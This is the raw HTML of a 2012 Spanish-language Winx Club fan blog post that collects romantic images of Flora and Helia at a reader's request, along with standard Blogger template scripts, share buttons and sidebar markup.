<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg/s400/S4-ep15-flora-kisses-helia-on-the-cheek.png' itemprop='image' title='Imágenes románticas de Flora y Helia'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2012-05-29T18:15:00+02:00'>May 29, 2012</abbr>
<p itemprop='description' style='display: none'> Una seguidora del blog nos&#160;pidió&#160;ayuda por Facebook para encontrar&#160;imágenes   &#160;románticas&#160;de Flora Y Helia,&#160;así&#160;que&#160;aquí&#160;estan.   Espero qu...</p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>Imágenes románticas de Flora y Helia</span>
<a href='https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html' itemprop='url'></a>
<img alt='Imágenes románticas de Flora y Helia' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg/s72-c/S4-ep15-flora-kisses-helia-on-the-cheek.png'/>
<p itemprop='description'>Imágenes románticas de Flora y Helia</p><p itemprop='keywords'>Imágenes románticas de Flora y Helia</p>
</div>
<div class='post_item'>
<h1 itemprop='headline'>Imágenes románticas de Flora y Helia
</h1>
<div class='post_meta'>
<span class='user'>

by
<span style='color: #09BBB2;'>Winx Club All</span>
</span>
<span class='time'>
May 29, 2012
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
Una seguidora del blog nos&nbsp;pidió&nbsp;ayuda por Facebook para encontrar&nbsp;imágenes</div>
<div style="text-align: center;">
&nbsp;románticas&nbsp;de Flora Y Helia,&nbsp;así&nbsp;que&nbsp;aquí&nbsp;estan.</div>
<div style="text-align: center;">
Espero que os gusten!</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
(Haz clic en las&nbsp;imágenes&nbsp;para verlas mas grandes)</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg/s1600/S4-ep15-flora-kisses-helia-on-the-cheek.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="297" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg/s400/S4-ep15-flora-kisses-helia-on-the-cheek.png" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiZ_nuv6UQg1vH0DGIjzZkCkxApW0nQuAXSrZcenYIQ3p34tXMmyi_7FJqXCnxDgwBgWpd4t9SgGoEmTeYoals6wDucUCQjIWHO-aH_w61rIOywnx8l0SG6kCqrskJeB_FK6ebFIAAew/s1600/helia-et-flora-episode-8.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="258" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiZ_nuv6UQg1vH0DGIjzZkCkxApW0nQuAXSrZcenYIQ3p34tXMmyi_7FJqXCnxDgwBgWpd4t9SgGoEmTeYoals6wDucUCQjIWHO-aH_w61rIOywnx8l0SG6kCqrskJeB_FK6ebFIAAew/s400/helia-et-flora-episode-8.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyVQHvJ2iMJG6agZZRRoRfgN7MJ8wcTIyOZcpoAVGn7DM-6rW0M0jde3zWEWL3JjtFE6iCXc6caJ5w6Kd8gka37kVRO-qI3XoPAMJgwWQ_QQpp3mfR_FTaxJ1rDgZVO5KzfEtANdduIA/s1600/0.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyVQHvJ2iMJG6agZZRRoRfgN7MJ8wcTIyOZcpoAVGn7DM-6rW0M0jde3zWEWL3JjtFE6iCXc6caJ5w6Kd8gka37kVRO-qI3XoPAMJgwWQ_QQpp3mfR_FTaxJ1rDgZVO5KzfEtANdduIA/s400/0.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjN_rlPMNFIeJjIKl2AjciXxY-JnQM0jF6Y7F_iFBwOA0rF7MvXxynpqL76uuFk40cn2eyUNeu9YWAxc5uUrQm1snpJ8icUetht5KZIubU2xiEY8mpwwdLcAo3agtVOqxhi3FiJjQcQ/s1600/281290_165378020198492_2668972_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjN_rlPMNFIeJjIKl2AjciXxY-JnQM0jF6Y7F_iFBwOA0rF7MvXxynpqL76uuFk40cn2eyUNeu9YWAxc5uUrQm1snpJ8icUetht5KZIubU2xiEY8mpwwdLcAo3agtVOqxhi3FiJjQcQ/s400/281290_165378020198492_2668972_n.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0q9gSPzc3ry5Rs-Al3H8u5VTeO9ZXSl5ik1zBdgR6yKSpmiQxK2s4QHfNIFUEOfulbogMsHugNcmmrgdTFWHjMJslElD1-m6HYGIKiNdjQSlSGtTM8Sytew7EcKlgDjVSQFJuKcfajg/s1600/313082_193450050724622_165223720213922_410882_966949157_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0q9gSPzc3ry5Rs-Al3H8u5VTeO9ZXSl5ik1zBdgR6yKSpmiQxK2s4QHfNIFUEOfulbogMsHugNcmmrgdTFWHjMJslElD1-m6HYGIKiNdjQSlSGtTM8Sytew7EcKlgDjVSQFJuKcfajg/s400/313082_193450050724622_165223720213922_410882_966949157_n.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSfHFz0BRJU3jeVa-zpe0o-9vIiRWRd-GHpnWdyn6ryoBPDg-8wtZ9c66vamb6Zhv7NjaS-kLDMAQQV-B9UvaNd2ffEKvnS1mrws97OowUQxPPcvMF37f7oM_2cHtRUENfAJrB-J2PIw/s1600/Flora-and-Helia-cynthia-selahblue-cynti19-23757379-640-480.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="272" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSfHFz0BRJU3jeVa-zpe0o-9vIiRWRd-GHpnWdyn6ryoBPDg-8wtZ9c66vamb6Zhv7NjaS-kLDMAQQV-B9UvaNd2ffEKvnS1mrws97OowUQxPPcvMF37f7oM_2cHtRUENfAJrB-J2PIw/s400/Flora-and-Helia-cynthia-selahblue-cynti19-23757379-640-480.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUdyd8igSOVAkMnIoxqTPB9whn9O_VEH_L0Bl2HhPj1EZyG_jlHXfMGlcUg1ae5m7yypKyLeS6Wro1n11ffyE-Iy4Dm1WRvdeLlK6novJH85d9_FHR9Y4CDTzo_SEI_jyTH9D9uVMIXw/s1600/Flora_Helia-the-winx-club-14600464-409-311.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="303" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUdyd8igSOVAkMnIoxqTPB9whn9O_VEH_L0Bl2HhPj1EZyG_jlHXfMGlcUg1ae5m7yypKyLeS6Wro1n11ffyE-Iy4Dm1WRvdeLlK6novJH85d9_FHR9Y4CDTzo_SEI_jyTH9D9uVMIXw/s400/Flora_Helia-the-winx-club-14600464-409-311.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4dP5SqYj0yPs1kkQiBxFtmQKZ3xHtalAfvgUWmUA-HLoxj1-WEFYcBoAA422dnpKIeWMrtkivL_Zrk7IaTOJmdaAtwTaJxUP7-XncM8Ew2EDYmIRcecDx3u9cpQjsP8uvPh8CA_XmYw/s1600/HandFloKiss.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="312" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4dP5SqYj0yPs1kkQiBxFtmQKZ3xHtalAfvgUWmUA-HLoxj1-WEFYcBoAA422dnpKIeWMrtkivL_Zrk7IaTOJmdaAtwTaJxUP7-XncM8Ew2EDYmIRcecDx3u9cpQjsP8uvPh8CA_XmYw/s400/HandFloKiss.jpeg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-qqcfZ94zcqzRT4kou_N8aden3U06zhOp2hvoZuSsoiKIrui-uQUZXv3D_8wn4fqO8f0EJXhLHNlTZrzvpS26dZ5HiWXBvadDYhOjqS3ghCvYDvUIB6GIRSzFsDhcVht6Y393xu4jFA/s1600/Helia-Flora-winx-couples-9258248-512-384.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-qqcfZ94zcqzRT4kou_N8aden3U06zhOp2hvoZuSsoiKIrui-uQUZXv3D_8wn4fqO8f0EJXhLHNlTZrzvpS26dZ5HiWXBvadDYhOjqS3ghCvYDvUIB6GIRSzFsDhcVht6Y393xu4jFA/s400/Helia-Flora-winx-couples-9258248-512-384.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4nDWGGUl_UilYCUBfW8k1YeLLneXcfdIruqm1AatlRixS9wEU3YBmPMz37jUD9TCQ1GFbd5XoQpH-GIWODgiVWl07R6SoK8dUMZiubmZPhNhpeKNofMSaAD8s0GV-HQGP-NqMNTH-Ow/s1600/Helia-Flora-winx-couples-9258251-512-384.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="273" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4nDWGGUl_UilYCUBfW8k1YeLLneXcfdIruqm1AatlRixS9wEU3YBmPMz37jUD9TCQ1GFbd5XoQpH-GIWODgiVWl07R6SoK8dUMZiubmZPhNhpeKNofMSaAD8s0GV-HQGP-NqMNTH-Ow/s400/Helia-Flora-winx-couples-9258251-512-384.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilkvmPlKvSanEvac1gUzkWVVp5Ho6pQ9UzOLnazp2ukJZ-GlUM_f7bryjiEbH3mdhwQC4A8FzRkWfTn7PK1QoE6hsoggMk-danyUpB-IdFZBpVpz8NolyTBzoXO8l0LL0Vg0S4xpE7ug/s1600/c8660018ed42beb7481cb0deeaaa1faf_1300803926.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="314" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilkvmPlKvSanEvac1gUzkWVVp5Ho6pQ9UzOLnazp2ukJZ-GlUM_f7bryjiEbH3mdhwQC4A8FzRkWfTn7PK1QoE6hsoggMk-danyUpB-IdFZBpVpz8NolyTBzoXO8l0LL0Vg0S4xpE7ug/s400/c8660018ed42beb7481cb0deeaaa1faf_1300803926.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9mjvaCFC1crm_hyphenhyphenpu4M3zCJrfvGhP1A2BZVF2_BVgnWxSvLMm98-lDIIE35rksvPY8_AfIi2l3CwTHmIPr2QzZAOO45kldUxthiIldHRR4r4vQe7P1jZUN8xUq5JuGK5Q4FoxCkYI0A/s1600/flora-and-helia.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="283" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9mjvaCFC1crm_hyphenhyphenpu4M3zCJrfvGhP1A2BZVF2_BVgnWxSvLMm98-lDIIE35rksvPY8_AfIi2l3CwTHmIPr2QzZAOO45kldUxthiIldHRR4r4vQe7P1jZUN8xUq5JuGK5Q4FoxCkYI0A/s400/flora-and-helia.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr4mpNPqZh2OyQWv42jjjgI7tSZvSsmeFPk5TaumTZcxI7M6J5ac5HzhF6LVT9WnZngfyH-8_0mw2OXJkKaQnNubto9wdtSSDJc9tWJR2LXY5iHDLFKOzCI9bRFmHMpDtXfcyzZhyphenhyphenrGQ/s1600/flora1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr4mpNPqZh2OyQWv42jjjgI7tSZvSsmeFPk5TaumTZcxI7M6J5ac5HzhF6LVT9WnZngfyH-8_0mw2OXJkKaQnNubto9wdtSSDJc9tWJR2LXY5iHDLFKOzCI9bRFmHMpDtXfcyzZhyphenhyphenrGQ/s400/flora1.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNFODGyMbDCasLEZVr6iHAbRzExfziTMa24Q1J9wMB3PC6s5Bey2WeFcuMhzOshvOdw6WvV0Ecif_N8hipJkHAL0kitCwDPu_o9fbQs3LUMBIgb0e9J5wCfiFSy5auTlXnbDO3I0wx2Q/s1600/flora_helia2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNFODGyMbDCasLEZVr6iHAbRzExfziTMa24Q1J9wMB3PC6s5Bey2WeFcuMhzOshvOdw6WvV0Ecif_N8hipJkHAL0kitCwDPu_o9fbQs3LUMBIgb0e9J5wCfiFSy5auTlXnbDO3I0wx2Q/s1600/flora_helia2.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoBUqK89aZMiagdh88ZYNlct16N4FHWeidBmA2iJ13XSNPiRihtIkbPe64sEO58YhmJlHOrHfENsQrrGPXTWqv2LM4ByHjmRySiwnMuX7GhM0ttYewejJHfjkcMoevF38znMpcv70YdA/s1600/heliaflora.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="297" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoBUqK89aZMiagdh88ZYNlct16N4FHWeidBmA2iJ13XSNPiRihtIkbPe64sEO58YhmJlHOrHfENsQrrGPXTWqv2LM4ByHjmRySiwnMuX7GhM0ttYewejJHfjkcMoevF38znMpcv70YdA/s400/heliaflora.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY3B4RxkUfPaSJ-CnRZYdtzBgut67uECezS9aFge6UhU3hDfqMsgvTGq4ZzQxsLd9XpkBFJyn2WYw_0MF0h1Ens7GDqt-q0WyTAIsAPp54sfj-bNI5eElREZmPs5kFSA5KKOOdu2SapA/s1600/l_fcae233ff20543e499591275f3ffc2f2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY3B4RxkUfPaSJ-CnRZYdtzBgut67uECezS9aFge6UhU3hDfqMsgvTGq4ZzQxsLd9XpkBFJyn2WYw_0MF0h1Ens7GDqt-q0WyTAIsAPp54sfj-bNI5eElREZmPs5kFSA5KKOOdu2SapA/s400/l_fcae233ff20543e499591275f3ffc2f2.png" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJPcV_zEBE1EsrJBntSsGGlcPKQjYYKuYHhR1uhhwTdD0mTJqyyQLZeBfpaPQP1h_eU0CQNEJ0e4-j6Ib6XlcxCoaTwURzkAydJihH8yQhoTRHTA4qLTW0RFVa6i9v4nolMetmsmrdHA/s1600/b489wp.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJPcV_zEBE1EsrJBntSsGGlcPKQjYYKuYHhR1uhhwTdD0mTJqyyQLZeBfpaPQP1h_eU0CQNEJ0e4-j6Ib6XlcxCoaTwURzkAydJihH8yQhoTRHTA4qLTW0RFVa6i9v4nolMetmsmrdHA/s400/b489wp.png" width="223" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlHv6Ybvn5VEttTfkZS9N__BeNqYEYtXA1dDCWq1fSAOg4xO5s2vD9O7B6NYLiUjsVmSUuF_qbaOhzQ7JPmSzuUhIoKl1F7G_v9wEqSu4qCkHMKdZjAKHwSWqPnAj-jWIUBEIO-ih5Bg/s1600/izul4m.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlHv6Ybvn5VEttTfkZS9N__BeNqYEYtXA1dDCWq1fSAOg4xO5s2vD9O7B6NYLiUjsVmSUuF_qbaOhzQ7JPmSzuUhIoKl1F7G_v9wEqSu4qCkHMKdZjAKHwSWqPnAj-jWIUBEIO-ih5Bg/s400/izul4m.png" width="210" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjMrYDHfFzVWoMjL-mVg_j6XsxaDFtBHDSR-E0Gl5t_A_3fjeYmf6S1BRU8VuNl010BhFR7PRQbR83PGDqAxTgZZSv3tJ9v3pnJIRhGbfuFhby0AM-e-VQvkMprE4TLhwunyTytRr2Qg/s1600/helia1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjMrYDHfFzVWoMjL-mVg_j6XsxaDFtBHDSR-E0Gl5t_A_3fjeYmf6S1BRU8VuNl010BhFR7PRQbR83PGDqAxTgZZSv3tJ9v3pnJIRhGbfuFhby0AM-e-VQvkMprE4TLhwunyTytRr2Qg/s400/helia1.jpg" width="308" /></a></div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post_tag'>
Etiquetas:
<a href='https://www.winxcluball.com/search/label/3%C2%BA%20Temporada' rel='tag'>3º Temporada</a>
<a href='https://www.winxcluball.com/search/label/4%C2%BA%20temporada' rel='tag'>4º temporada</a>
<a href='https://www.winxcluball.com/search/label/Especialistas' rel='tag'>Especialistas</a>
<a href='https://www.winxcluball.com/search/label/Winx%20on%20ice' rel='tag'>Winx on ice</a>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html&title=Imágenes románticas de Flora y Helia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html&title=Imágenes románticas de Flora y Helia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg/s400/S4-ep15-flora-kisses-helia-on-the-cheek.png&description= Una seguidora del blog nos pidió ayuda por Facebook para encontrar imágenes    románticas de Flora Y Helia, así que aquí estan.   Espero qu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html&title=Imágenes románticas de Flora y Helia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyEFxNW_ANK2KphZK6XKjvGhUSUMLgNBHyWPDPpfQ4ErGfmgox5TOdPdDeqjoF-OF55rgkJN9nv-PGn7qjYBKtymVhKWmpe1wcpS83yPrvsY5LwlAPGWrsvxEygs35Frw1chsgSQcefg/s400/S4-ep15-flora-kisses-helia-on-the-cheek.png' text='Imágenes románticas de Flora y Helia'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Imágenes románticas de Flora y Helia | https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Imágenes románticas de Flora y Helia | https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<span class='post-icons'>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4>About author: <a href='/'>Winx Club All</a></h4>
<p>Official Fans Club member since 2012. All about #WinxClub - http://winxcluball.com </p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w129/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/3º Temporada?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/4º temporada?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Especialistas?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Winx on ice?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=5;removeRelatedDuplicates();printRelatedLabels('https://www.winxcluball.com/2012/05/imagenes-romanticas-de-flora-y-helia.html');</script>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.winxcluball.com/2012/05/nuevo-fondo-de-pantalla-con-las-munecas.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.winxcluball.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.winxcluball.com/2012/05/regalo-de-stella-solaria_29.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<div class='social_inner'>
<a class="youtube" href="//www.youtube.com/c/winxcluballdolls" title="Youtube"></a>
<a class='instagram' href='https://www.instagram.com/mywinxworld/' title='instagram'></a>
<a class='facebook' href='https://www.facebook.com/WinxClubAll/' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/winxcluball' title='Twitter'></a>
<a class='instagram' href='https://www.instagram.com/winxcluball/' title='instagram'></a>
<!-- <a class='pinterest' href='http://pinterest.com/#' title='Pinterest'/> <a class='vimeo' href='http://vimeo.com/#' title='Vimeo'/> <a class='linkedin' href='#' title='Linkedin'/> <a class='tumblr' href='#' title='Tumblr'/> <a class='dribbble tooltip' href='http://dribbble.com/#' title='Dribbble'/> <a class='rss' href='#' title='RSS Feed'/> <a class='flickr' href='http://www.flickr.com/photos/#' title='Flickr'/> -->
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="youtube-player" data-id="2euohqHZf4M" />
<style>
.youtube-player {
  position: relative;
  padding-bottom: 54.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
  background: #000;
  margin: 5px;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: transparent;
}

.youtube-player img {
  object-fit: cover;
